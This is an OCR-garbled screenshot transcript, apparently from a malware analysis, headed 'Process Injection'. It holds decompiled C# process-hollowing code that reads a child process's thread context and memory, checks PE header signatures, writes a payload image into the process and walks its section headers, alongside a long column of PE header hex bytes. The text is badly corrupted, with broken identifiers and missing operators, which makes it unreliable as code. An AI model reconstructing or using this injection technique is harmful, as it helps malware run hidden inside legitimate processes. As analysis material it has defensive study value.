 Process Injection 
target, 
secur ity_F Iags, 
secur Lty 
_F lags2, 
inher it, 
f Iags , 
system, , ci 
text 2, , 
startup_lnformation, 
procesă 
Information) 
ret u rn; 
rpf.H.r•II Headers nt_Headers default(rpf.H.NI Headers)• 
intPtr = 
new IntPtr-(n• + dos_Header.Address); 
obiect obj2 = Marshal. PtrToStr-ucture(intPtr, nt_Headers .6etType()); 
rpf .H.NT Header-s nt_Headers2; 
nt_Headers ((0bj2 nul l) ? ((rpf.H.nr _ Headerc)obj2) : nt_Headers2); 
startup_lnfcrmation . CB = Strings. 
context. F Iags 
65538u; 
if Signature 17744UL dos_Header.nagic 23117) 
retur n; 
bool threadContext rpf .H.GetThreadContext(process 
process • process_lnfomation.process; 
address .Ebx 
IntPtr 
long num2; 
intPtr = (IntPtr-)num2; 
site • (TntPtr)4; 
int num3 e; 
int num4 = rpf .H. ReadPrccessMemcry(process, address, 
num2 = (long)intptr; 
Information . Thread, 
+ 8UL)); 
ref 
context) ; 
ref intPtr, size, ref num3); 
oo 
oo 
OE 
69 
74 
oo 
oo 
oo 
04 
oo 
oo 
oo 
sc 
oo 
oo 
oo 
oo 
oo 
oo 
oo 
oo 
oo 
oo 
73 
20 
oo 
10 
40 
oo 
oo 
oo 
oo 
oo 
oo 
oo 
oo 
oo 
oo 
oo 
20 
62 
64 
oo 
oo 
oo 
01 
oo 
01 
10 
oo 
01 
oo 
01 
oo 
oo 
oo 
oo 
oo 
oo 
oo 
oo 
oo 
OE 
70 
oo 
oo 
oo 
oo 
oo 
oo 
oo 
oo 
oo 
oo 
oo 
oo 
oo 
oo 
oo 
os 
oo 
oo 
oo 
oo 
72 
20 
oo 
oo 
oo 
oo 
oo 
10 
oo 
oc 
oo 
oo 
oo 
oo 
oo 
oo 
oo 
oo 
oo 
72 
01 
oo 
oo 
oo 
oo 
04 
10 
oo 
oo 
oo 
oo 
oo 
oo 
oo 
oo 
oo 
oo 
oo 
oo 
04 
02 
oo 
40 
oo 
oo 
oo 
oo 
oo 
oo 
oo 
oo 
oo 
oo 
oo 
oo 
oo 
oo 
oo 
oo 
72 
oo 
01 
oo 
oo 
oo 
oo 
oo 
oo 
oo 
oo 
oo 
oo 
oo 
oo 
oo 
04 
40 
oo 
oo 
21 
61 
20 
24 
43 
oo 
04 
oo 
oo 
oo 
oo 
oo 
oo 
oo 
oo 
oo 
oo 
oo 
oo 
oo 
oo 
01 
20 
oo 
oo 
oo 
oo 
oo 
40 
oo 
oo 
20 
20 
oo 
oo 
oo 
oo 
01 
20 
oo 
BD 
01 
oo 
oo 
oo 
10 
oo 
01 
oo 
01 
oo 
oo 
oo 
oo 
oo 
oo 
oo 
oo 
oo 
oo 
oo 
oo 
oo 
oo 
oo 
oo 
oo 
oo 
oo 
oo 
oo 
oo 
oo 
oo 
oo 
61 
44 
oo 
oo 
oo 
oo 
oo 
oo 
02 
oo 
oo 
oo 
oo 
oo 
74 
oo 
oo 
oo 
21 
oo 
oo 
20 
02 
oo 
oo 
10 
oo 
oo 
oo 
oo 
oo 
oo 
oo 
oo 
oo 
oo 
oo 
oo 
oo 
01 
oo 
oo 
oo 
40 
oo 
oo 
oo 
oo 
oo 
oo 
oo 
oo 
oo 
oo 
oo 
oo 
oo 
oo 
20 
oo 
oo 
oo 
oo 
oo 
oo 
oo 
oo 
oo 
oo 
oo 
oo 
oo 
oo 
oo 
program canno 
be run în DOS 
. . text. 
if (threadContext g e Â rpf.H. (TntPtF)num2) OL) 
uint num5 = 
if ((uIong)num5 OUL) 
process2 process_lnfor.ation. Process; 
address2 = 
( (ulong)num5)); 
Intet,- 
size2 = .OptionaI .SHeaders)); 
Int?tr- 
uint num6; 
num3 • (int)num6; 
rpf . H. WritePrccessMemcry(process2, address2, data, size2, out num3); 
num6 = (uint)num3; 
long num7 (long) (dos_Header.Address + 248); 
int num8 • e; 
int numg = Headers.FiIe.Sections - 1); 
fot- (int i = 
num8; i numg; ÎH) 
intPtr • + num7 + • 40)); 
rpf.H.Seczion Heade